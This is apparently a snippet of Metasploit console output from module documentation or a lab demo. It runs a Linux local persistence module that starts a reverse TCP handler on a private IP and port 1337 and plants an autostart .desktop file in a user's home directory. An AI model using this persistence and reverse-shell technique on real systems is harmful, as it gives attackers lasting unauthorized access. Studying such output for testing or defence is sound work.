 msf exploit(linux/local/autostart_persistence) > exploit -j
[*] Exploit running as background job 2.
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.1.13:1337
[*] Making sure the autostart directory exists
[*] Uploading autostart file /home/cartman/.config/autostart/EdAXQ.desktop
msf exploit(linux/local/autostart_persistence) >